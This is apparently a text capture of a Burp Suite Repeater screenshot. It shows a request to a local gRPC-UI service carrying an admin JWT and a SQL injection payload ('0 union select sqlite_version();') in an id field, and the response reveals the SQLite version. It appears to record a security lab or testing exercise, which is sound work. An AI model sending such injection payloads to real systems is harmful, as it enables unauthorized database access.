 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:38829 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:38829
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: P2M09oc6pHdNWyfJEOdABZczaKxTcEXgvIpe44zLdYM
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 242
11 Origin: http://127.0.0.1:38829
12 Connection: close
13 Referer: http://127.0.0.1:38829/
14 Cookie: _grpcui_csrf_token=P2M09oc6pHdNWyfJEOdABZczaKxTcEXgvIpe44zLdYM
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ3Nzk2MzV9.b5-8
CCPYOKGbRhG9Dt79Z8_GYf7wpRpSI8Io7vaY66g"
}
],
"data":[
{
"id":"0 union select sqlite_version();"
}
]
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 22 May 2023 15:42:43 GMT
4 Content-Length: 390
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"3.31.1"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 4
Done
518 bytes | 256 millis